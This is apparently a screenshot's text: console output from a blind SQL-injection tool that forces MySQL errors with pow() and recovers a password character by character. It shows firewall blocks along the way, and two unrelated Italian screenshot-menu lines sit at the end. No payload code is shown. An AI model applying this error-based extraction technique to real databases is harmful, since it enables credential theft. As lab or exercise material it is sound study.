 ##### SQLI by using pow() mysql func. and forcing server error #####
[*] Using charset: abcdefghijklmnopqrstuvwxyz0123456789{}
[+] match found: 9
[+] match found: 9f
[+] match found: 9f3
[+] match found: 9f3b
[+] match found: 9f3b7
[+] match found: 9f3b7c
[!] firewall blocked us!!
[+] match found: 9f3b7c0
[+] match found: 9f3b7c0e
[+] match found: 9f3b7c0e1
[+] match found: 9f3b7c0e1a
[+] Retrived password: 9f3b7c0e1a
------------------ same techinique but starting from end of the pw ------------------
[+] match found: a
[!] firewall blocked us!!
[+] match found: 1a
[+] match found: e1a
[+] match found: 0e1a
[+] match found: c0e1a
[+] match found: 7c0e1a
[+] match found: b7c0e1a
[!] firewall blocked us!!
[+] match found: 3b7c0e1a
[+] match found: f3b7c0e1a
[!] firewall blocked us!!
[+] match found: 9f3b7c0e1a
[+] Retrived password: 9f3b7c0e1a
Cattura l'intero desktop
Cattura il monitor attuale